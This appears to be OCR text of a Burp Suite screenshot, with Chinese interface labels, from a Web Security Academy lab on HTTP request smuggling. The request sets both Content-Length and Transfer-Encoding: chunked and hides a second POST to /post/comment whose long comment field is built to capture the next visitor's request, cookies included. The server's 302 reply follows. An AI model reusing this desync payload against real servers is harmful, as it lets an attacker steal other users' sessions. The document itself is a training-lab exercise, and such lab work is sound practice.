 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a3700ff03277ea5837d6e18005e0091.web-security-academy.net \r \n
3 Cookie: session=dBvL59roNeWzX2NkWSyMX2sghB8qdZ5H \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
12 Sec-Fetch-Site: same-origin \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Referer: https://0a3700ff03277ea5837d6e18005e0091.web-security-academy.net/ \r \n
17 Accept-Encoding: gzip, deflate, br \r \n
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
19 Priority: u=0, i \r \n
20 Connection: keep-alive \r \n
21 Content-Length: 345 \r \n
22 Transfer-Encoding: chunked \r \n
23 \r \n
24 e \r \n
25 q=smuggling&x= \r \n
26 0 \r \n
27 \r \n
28 POST /post/comment HTTP/1.1 \r \n
29 Host: 0a3700ff03277ea5837d6e18005e0091.web-security-academy.net \r \n
30 Cookie: session=dBvL59roNeWzX2NkWSyMX2sghB8qdZ5H \r \n
31 Content-Length: 800 \r \n
32 \r \n
33 csrf=NBbFRPPNVqxrxrDzj5ohNADF9MOofRlX&postId=5&name=tt&email=dan@oo.com&website=
https://0a3700ff03277ea5837d6e18005e0091.web-security-academy.net&comment=
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=5
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 0
6
7